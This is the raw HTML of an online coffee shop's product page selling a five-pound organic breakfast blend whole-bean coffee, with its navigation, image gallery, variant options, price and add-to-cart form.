						</a>

						

					</li><li 
						 
						id="menu-item-donate"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/donate"
							
						>

							<span><span class="">Donate</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-about-us"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/pages/about-us"
							
						>

							<span><span class="">About Us</span></span>

							

						</a>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-get-involved"
					>

						<a 
							class="menu-link  " 
							href="/pages/join"
							
								aria-controls="SiteNavLabel-get-involved-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Get Involved</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-get-involved-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/join"
													
												>
													<span><span class="">Join Us</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/products/donate"
													
												>
													<span><span class="">Small Farmer Fund</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/invest"
													
												>
													<span><span class="">Invest</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/events"
													
												>
													<span><span class="">Events</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/congregations"
													
												>
													<span><span class="">Congregations</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/"
													
												>
													<span><span class="">Resource Center</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-account"
					>

						<a 
							class="menu-link  " 
							href="https://shopify.com/17096425/account/orders"
							
								aria-controls="SiteNavLabel-account-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Account</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-account-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/orders"
													
												>
													<span><span class="">Orders</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/profile"
													
												>
													<span><span class="">Addresses</span></span></a></li></div>

							</ul>

						

					</li><li id="menu-item-account">
						<a class="menu-link" href="/account/login" title="Account">
							<span style="display: inline-flex; align-items: center;">
								<span aria-hidden="true" style="display:flex; margin-inline-end:6px;"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg></span>
								Account
							</span>
						</a>
					</li></ul></nav>

	</div>

</div></mobile-navigation>
  </div>

  <div class="sidebar__footer site-menu-sidebar-footer"></div>

  <link
    rel="stylesheet"
    href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-mobile-navigation.css?v=169538161225599310961763657768"
    media="print"
    onload="this.media='all'"
  >
</sidebar-drawer>
<style> #shopify-section-sections--19818297426110__header .site-nav-container {width: 100%;} #shopify-section-sections--19818297426110__header .site-nav .menu-link .icon {display: none;} </style></div><div id="shopify-section-sections--19818297426110__49a12bc7-3a51-47b6-9237-cd9ee2bf05c8" class="shopify-section shopify-section-group-header-group"><div
  class="
    container
    
      container--large 
     
     
  "
><style>
@media screen and (min-width: 1024px) {
 #menu-item-about-us, #menu-item-account {
    margin-left: auto;
  }
  #menu-item-about-us > .menu-link, #menu-item-get-involved  >  .menu-link{
    padding-left: .5rem;
  	vertical-align: top;
  }
  #menu-item-about-us::before, #menu-item-get-involved::before  {
  	content: "";
  	display: inline-block;
  	width: 38px;
  	height: 38px;
  	background-size: cover;
  }
  #menu-item-about-us::before {
  	background-image: url(https://shop.equalexchange.coop/cdn/shop/files/tea-mug-right-justified.png);
  }
  #menu-item-get-involved::before  {
  	background-image: url(https://shop.equalexchange.coop/cdn/shop/files/Cacao-pod-right-justified_1c867459-cecb-4d9e-9bb0-f4db1f878037.png);
  }
}
#menu-item-account {
  display: none;
}
.site-nav.style--classic a[href*="supplies"], mobile-navigation .site-nav .submenu-holder a[href*="supplies"] {
  display: none;
}
.site-nav.style--classic a[href*="sale-b2b"], mobile-navigation .site-nav li a[href*="sale-b2b"] {
  display: none;
}
.site-nav.style--classic #menu-item-donate a[href*="donate"] {
  color: #008480;
}

</style>
</div>


</div>
<!-- END sections: header-group --><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-slider.css?v=59963729904232729191763657778" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-video.css?v=50604735103150109971763657781" rel="stylesheet" type="text/css" media="all" />
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-product-form.js?v=182241378095473525321763657772" defer></script>

  <main id="main" class="main-content 
     main-content--align-product-items 
  "><div id="shopify-section-template--19818297295038__main" class="shopify-section mount-css-slider mount-toggles mount-product-page"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-main-product.css?v=49840437609464465631763657789" rel="stylesheet" type="text/css" media="all" />
<product-page 
  id="product-template--19818297295038__main" 
  class="container container--large container--vertical-space-small 
  grid grid--layout grid--gap-xlarge grid-2 grid-lap-1 grid--no-stretch 
  main-product product-component--default-to-first-variant-true" 
  data-collection="" data-id="10571532808" 
  data-availability="true" 
  data-js-product-component
><div class="product-gallery product-gallery--slider" data-js-product-gallery data-js-disable-parallax="false"><css-slider data-options='{
        "selector": ".product-gallery-item",
        "autoHeight": true,"thumbnails": false, 
          "navigation": false,"listenScroll": true
      }'
        class="css-slider--bottom-navigation element--border-radius" 
        id="css-slider-template--19818297295038__main"
      >
<div class="grid  grid--slider   grid-1  grid--gap-small">

        <style data-shopify>
          #product-template--19818297295038__main .product-gallery-item .lazy-image img {
            padding: 0% !important;
          }
          
            #product-template--19818297295038__main video {
              object-fit: cover;
            }
          
</style>
<div 
  id="FeaturedMedia-template--19818297295038__main-23170283110590" 
  class="product-gallery-item element--border-radius 
   
  
  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="23170283110590"
  data-video
  tabindex="0"
  data-index="0"data-image-zoomdata-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=480" alt="Organic Breakfast Blend bulk bag of whole bean coffee with bin card"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=840 840w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1860 1860w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=2100 2100w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=2460 2460w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=2820 2820w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=3360 3360w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=3820 3820w"
	  class="img"
	  width="4167"
	  height="4167"
		data-ratio="1.0"
	  sizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1023px) 50vw,(max-width: 1360px) 50vw, calc(1360px / 2)"
	  
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><product-image-zoom class="product-gallery-item__zoom" data-image="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388" aria-hidden="true" tabindex="-1"><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M8.08008 5H10.0801V13H8.08008V5Z" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg></product-image-zoom>
    
</div><div 
  id="FeaturedMedia-template--19818297295038__main-15605078917310" 
  class="product-gallery-item element--border-radius 
   
  
  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="15605078917310"
  data-video
  tabindex="0"
  data-index="1"data-image-zoomdata-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=480" alt="Mug of black coffee with Equal Exchange logo and text, &quot;Never Sell Out&quot;"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1023px) 50vw,(max-width: 1360px) 50vw, calc(1360px / 2)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><product-image-zoom class="product-gallery-item__zoom" data-image="//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388" aria-hidden="true" tabindex="-1"><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M8.08008 5H10.0801V13H8.08008V5Z" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg></product-image-zoom>
    
</div><div 
  id="FeaturedMedia-template--19818297295038__main-24398512619710" 
  class="product-gallery-item element--border-radius 
   
  
  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="24398512619710"
  data-video
  tabindex="0"
  data-index="2"data-image-zoomdata-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=480" alt="Farmer members of Manos Campesinas in Guatemala sorting red and yellow coffee cherries on a patio"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=840 840w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=1280 1280w"
	  class="img"
	  width="1500"
	  height="1500"
		data-ratio="1.0"
	  sizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1023px) 50vw,(max-width: 1360px) 50vw, calc(1360px / 2)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><product-image-zoom class="product-gallery-item__zoom" data-image="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622" aria-hidden="true" tabindex="-1"><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M8.08008 5H10.0801V13H8.08008V5Z" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg></product-image-zoom>
    
</div></div></css-slider><div class="product-gallery__thumbnails ">
        <div class="product-gallery__thumbnails-holder"><button class="thumbnail element--border-radius" data-index="0"  tabindex="0" >
              <span class="visually-hidden">Show slide 1</span>
              <span aria-hidden="true" style="display:block"><figure 
  class="lazy-image lazy-image--small  thumbnail__image " 
  data-ratio style="padding-top: 120.00048000192001%"
>
  
    <img 
      
src="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?crop=center&height=144&v=1646844388&width=120" 
        srcset="
          //shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?crop=center&height=144&v=1646844388&width=120 100w, 
          //shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?crop=center&height=264&v=1646844388&width=220 200w, 
          //shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?crop=center&height=384&v=1646844388&width=320 300w
        "
      
      alt="Organic Breakfast Blend bulk bag of whole bean coffee with bin card"
      loading="lazy"
      sizes="100px"
      width="4167" height="4167"
      onload="this.parentNode.classList.add('lazyloaded')"
    /></figure></span>
            </button><button class="thumbnail element--border-radius" data-index="1"  tabindex="0" >
              <span class="visually-hidden">Show slide 2</span>
              <span aria-hidden="true" style="display:block"><figure 
  class="lazy-image lazy-image--small  thumbnail__image " 
  data-ratio style="padding-top: 120.00048000192001%"
>
  
    <img 
      
src="//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?crop=center&height=144&v=1646844388&width=120" 
        srcset="
          //shop.equalexchange.coop/cdn/shop/products/OBB.jpg?crop=center&height=144&v=1646844388&width=120 100w, 
          //shop.equalexchange.coop/cdn/shop/products/OBB.jpg?crop=center&height=264&v=1646844388&width=220 200w, 
          //shop.equalexchange.coop/cdn/shop/products/OBB.jpg?crop=center&height=384&v=1646844388&width=320 300w
        "
      
      alt="Mug of black coffee with Equal Exchange logo and text, &quot;Never Sell Out&quot;"
      loading="lazy"
      sizes="100px"
      width="1000" height="1000"
      onload="this.parentNode.classList.add('lazyloaded')"
    /></figure></span>
            </button><button class="thumbnail element--border-radius" data-index="2"  tabindex="0" >
              <span class="visually-hidden">Show slide 3</span>
              <span aria-hidden="true" style="display:block"><figure 
  class="lazy-image lazy-image--small  thumbnail__image " 
  data-ratio style="padding-top: 120.00048000192001%"
>
  
    <img 
      
src="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?crop=center&height=144&v=1663719622&width=120" 
        srcset="
          //shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?crop=center&height=144&v=1663719622&width=120 100w, 
          //shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?crop=center&height=264&v=1663719622&width=220 200w, 
          //shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?crop=center&height=384&v=1663719622&width=320 300w
        "
      
      alt="Farmer members of Manos Campesinas in Guatemala sorting red and yellow coffee cherries on a patio"
      loading="lazy"
      sizes="100px"
      width="1500" height="1500"
      onload="this.parentNode.classList.add('lazyloaded')"
    /></figure></span>
            </button></div>
      </div></div>
    
  <link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-toggle.css?v=128670013491071898081763657780" rel="stylesheet" type="text/css" media="all" />

	<div class="product-text remove-empty-space"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-product-item.css?v=126600967654690319611763657773" rel="stylesheet" type="text/css" media="all" />
          <div class="product__badges" ><div class="product-item__badges text-size--small"></div></div><h1 class="product__title h2" >Organic Breakfast Blend Coffee, 5lb whole bean</h1><div id="shopify-block-AcXZxQmg2eWRGRDZXW__710002c0-b07b-4e5b-8e77-3a40d490bf83" class="shopify-block shopify-app-block">


<div class="yotpo-widget-instance"
    data-yotpo-instance-id="443531"
    data-yotpo-product-id="10571532808"
    data-yotpo-cart-product-id=""
    data-yotpo-section-id="product"
    data-yotpo-preloaded-data="">
</div>



</div><span 
            class="product__subtitle rte text-size--regular"
            style="
               color: #000000; 
              
            " 
            
          >
            <p><strong>Blend of Medium & French Roasts</strong></p>
          </span><div class="card-widget   card-widget--layout-compact   element--overflow-hidden  product__description" 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: #ffffff;" 
><div class="card-widget__content  rte  remove-empty-space">
            <meta charset="utf-8"><span data-mce-fragment="1">This classic blend is a delicious, easy drinking coffee accessible to any coffee lover. Smooth and balanced with tasting notes of vanilla, milk chocolate, and citrus. No added flavoring. 2 Pack contains two 5lb bags of coffee (10lbs total).</span>

          </div></div><product-variants 
  data-main-product-variants
   data-main-product-page-variants 
  data-variants="2"
  data-type="radio"
  data-hide-variants="true"
  data-unavailable-variants="show"
  data-url="/products/organic-breakfast-blend-coffee-5lb" data-id="template--19818297295038__main" data-helper-id="template--19818297295038__main"
  data-style="radio"
  
  
   data-has-variants 
  
> 

  <script type="application/json" data-js-variant-data data-update-block="variant-data">
    {"id":44455163272,"title":"2 Pack \/ Whole Bean","option1":"2 Pack","option2":"Whole Bean","option3":null,"sku":"10000","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Organic Breakfast Blend Coffee, 5lb whole bean - 2 Pack \/ Whole Bean","public_title":"2 Pack \/ Whole Bean","options":["2 Pack","Whole Bean"],"price":10700,"weight":4536,"compare_at_price":null,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"745998401087","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}
  </script><div class="product-variants product-variants--radio no-js-hidden"
      
    ><div class="product-variant" data-name="product-unit-of-measure-template--19818297295038__main" data-js-product-variant>

          <span class="product-variant__name text-size--large">Unit of Measure</span>

          <div class="product-variant__container" data-js-product-variant-container="radio"><div class="product-variant__item ">
                  
      <input type="radio" name="product-unit-of-measure-template--19818297295038__main" id="organic-breakfast-blend-coffee-5lb-option-unit-of-measure-1-template--19818297295038__main" value="2 Pack" 
        checked 
        
        class="product-variant__input product-variant-value "
        data-available="true"
    
    data-option-value-id="1280296353982"
    data-variant-id="44455163272"
     data-selected 

      >

      <label for="organic-breakfast-blend-coffee-5lb-option-unit-of-measure-1-template--19818297295038__main" class="product-variant__label">2 Pack

      </label>

    </div><div class="product-variant__item ">
                  
      <input type="radio" name="product-unit-of-measure-template--19818297295038__main" id="organic-breakfast-blend-coffee-5lb-option-unit-of-measure-2-template--19818297295038__main" value="Bag" 
         
        
        class="product-variant__input product-variant-value "
        data-available="true"
    
    data-option-value-id="1280296386750"
    data-variant-id="44455163208"
    

      >

      <label for="organic-breakfast-blend-coffee-5lb-option-unit-of-measure-2-template--19818297295038__main" class="product-variant__label">Bag

      </label>

    </div></div>

        </div><div class="product-variant" data-name="product-grind-template--19818297295038__main" data-js-product-variant>

          <span class="product-variant__name text-size--large">Grind</span>

          <div class="product-variant__container" data-js-product-variant-container="radio"><div class="product-variant__item ">
                  
      <input type="radio" name="product-grind-template--19818297295038__main" id="organic-breakfast-blend-coffee-5lb-option-grind-1-template--19818297295038__main" value="Whole Bean" 
        checked 
        
        class="product-variant__input product-variant-value "
        data-available="true"
    
    data-option-value-id="1280296419518"
    data-variant-id="44455163272"
     data-selected 

      >

      <label for="organic-breakfast-blend-coffee-5lb-option-grind-1-template--19818297295038__main" class="product-variant__label">Whole Bean

      </label>

    </div></div>

        </div></div></product-variants><div class="product-actions" ><div data-update-block="price-extended" class="product-actions__price show-block-if-variant-selected"><div class="product-price "><span class="product-price--original text-size--heading">
      <span class="visually-hidden">Regular price</span>
      $107.00
    </span></div></div><product-form 
              id="add-to-cart-template--19818297295038__main" class="product-form"
               data-ajax-cart data-js-product-form 
              data-product-url="/products/organic-breakfast-blend-coffee-5lb"
            ><form method="post" action="/cart/add" id="product-form-template--19818297295038__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44455163272"><div class="product__cart-functions">

                  <div class="flex-buttons shopify-buttons--not-solid">

                    <style>
                      #add-to-cart-template--19818297295038__main .flex-buttons {}
                    </style><product-quantity class="product-quantity" 
   
   
data-js-product-quantity>

  <button class="product-quantity__minus qty-minus no-js-hidden" aria-label="Decrease quantity" role="button" controls="qty-template--19818297295038__main"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></button>

  <label for="qty-template--19818297295038__main" class="visually-hidden">Quantity</label>
  <input type="number" name="quantity" value="1" min="1" class="product-quantity__selector qty-selector text-size--xlarge" id="qty-template--19818297295038__main">

  <button class="product-quantity__plus qty-plus no-js-hidden" aria-label="Increase quantity" role="button" controls="qty-template--19818297295038__main"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 0H7V12H5V0Z" fill="black" style="stroke:none"/><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></button>

</product-quantity><button type="submit" name="add" class="add-to-cart button button--solid button--product button--loader 
                      
                      " 
                      data-js-product-add-to-cart
                    >
                      <span class="button__text" data-js-product-add-to-cart-text >Add to cart</span>
                      <span class="button__preloader">
                        <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
                      </span>
                    </button></div>
                  
                </div><input type="hidden" name="product-id" value="10571532808" /><input type="hidden" name="section-id" value="template--19818297295038__main" /></form></product-form><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44455163272">
              
<input type="hidden" name="product-id" value="10571532808" /><input type="hidden" name="section-id" value="template--19818297295038__main" /></form></div><div id="shopify-block-AV0ZLOENHVzdTbVVkR__752a643f-af29-4adb-a98d-d8970bb0eaa0" class="shopify-block shopify-app-block"><button id='BIS_trigger' class='bis'
  style='display: none ; font-size: 16px; color: ; background-color: ; ; margin-top: -15px; margin-bottom: 10px'>
  Email when available
</button>


  <script defer src="https://backinstock.useamp.com/widget/7721_1767153559.js?category=bis&v=6"></script>



</div><div class="product__sku-barcode text-size--small show-block-if-variant-selected" 
            data-update-block="sku-barcode"
            
          ><span class="product__sku">
                SKU: 10000
              </span><span class="product__barcode">
                  ISBN: 745998401087
              </span></div>
<div class="card-widget   card-widget--layout-compact   element--overflow-hidden  " 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><div class="card-widget__content  remove-empty-space">
            
            <div class="product-custom-liquid">
              
<style>
.sizing, .sizing td, .sizing th {
border: 1px solid var(--color-borders-main);
border-collapse: collapse;
}
.sizing th {
  font-weight: bold;
  vertical-align: middle;
}
.sizing td, .sizing th {
  padding: .1rem 1rem;
  text-align: center;
}
.sizing td:first-child, .sizing th:first-child {
  text-align: left;
}
.product-custom-liquid .ship-alert {
  border-color: ;
  background-color: ;
}
.product-custom-liquid .ship-alert p::before {
  background-color: ;
}
.ship-alert a, .bis {
  text-decoration: underline;
}
.ship-alert a:hover, .bis:hover{
  color: var(--color-accent-main);
}
.card-widget.card-widget--is-collapsible.card-widget--layout-compact + .card-widget.card-widget--is-collapsible.card-widget--layout-compact {
  border-top: solid var(--widget-borders-color) 1px;
  padding-top: 1.25rem;
}
</style>
            </div>
          
          </div></div>
<div class="card-widget   card-widget--layout-compact   element--overflow-hidden  " 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
